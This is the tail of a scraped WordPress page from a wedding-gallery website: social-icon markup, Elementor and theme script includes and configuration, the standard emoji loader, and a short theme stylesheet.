					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-d61e7cf elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d61e7cf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-whatsapp-2 elementor-animation-bob elementor-repeater-item-03f1da5" href="https://web.whatsapp.com/send?phone=+917439021584&#038;text=Hi,%20Vedic%20Wedding%20Galleries" target="_blank">
						<span class="elementor-screen-only">Icon-whatsapp-2</span>
						<i class="icon icon-whatsapp-2"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook-1 elementor-animation-bob elementor-repeater-item-f0f5b31" href="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" target="_blank">
						<span class="elementor-screen-only">Icon-facebook-1</span>
						<i class="icon icon-facebook-1"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-2 elementor-animation-bob elementor-repeater-item-811d0db" href="https://www.instagram.com/vedicweddinggalleries/" target="_blank">
						<span class="elementor-screen-only">Icon-instagram-2</span>
						<i class="icon icon-instagram-2"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.6" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.6" id="popper-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.6" id="ponyfill-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.6" id="slider-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.6" id="animation-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.6" id="progress-radial-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.6" id="bricklayer-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.6" id="gallery-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.6" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.6" id="particles-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.6" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.6" id="main-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
            resturl: 'https://www.vedicweddinggalleries.com/wp-json/elementskit/v1/',
        }

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.9" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.9" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.9" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.vedicweddinggalleries.com/wp-admin/admin-ajax.php","nonce":"480f791989","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.vedicweddinggalleries.com/2023/09/20/vhod-v-daddy-vyigryvajte-zdes-igrat-v-virtualnuju/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"8b58b82c98","eael_register_nonce":"cdb538157a","eael_lostpassword_nonce":"29b5cac9dc","eael_resetpassword_nonce":"c9227592ef"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.vedicweddinggalleries.com\/wp-admin\/admin-ajax.php","nonce":"ec28d13a5e","urls":{"assets":"https:\/\/www.vedicweddinggalleries.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.vedicweddinggalleries.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.vedicweddinggalleries.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.vedicweddinggalleries.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3080,"title":"%D0%B2%D1%85%D0%BE%D0%B4%20%D0%B2%20Daddy%20%E2%80%94%20%D0%92%D1%8B%D0%B8%D0%B3%D1%80%D1%8B%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B7%D0%B4%D0%B5%D1%81%D1%8C%2C%20%D0%B8%D0%B3%D1%80%D0%B0%D1%82%D1%8C%20%D0%B2%20%D0%B2%D0%B8%D1%80%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%D1%80%D1%83%D0%BB%D0%B5%D1%82%D0%BA%D1%83%20-%20Vedic%20Wedding%20Galleries","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.5.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.vedicweddinggalleries.com/wp-admin/admin-ajax.php","nonce":"ece509e57e"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.5.3" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.5.3" id="swiper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vedicweddinggalleries.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/theme-yellow.css?ver=2.1.6
body_size: 71
content:
/*----------------------------------------------
*
* [Theme Light Blue Stylesheet]
*
* Theme    : Leverage
* Version  : 2.1
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Root
2. Button
3. Feature

----------------------------------------------*/

/*----------------------------------------------
1. Root
----------------------------------------------*/

/* #region Root */

:root {
    
    --primary-color: #fca311;
    --secondary-color: #f5f5f5;
}

/* #endregion Root */

/*----------------------------------------------
2. Button
----------------------------------------------*/

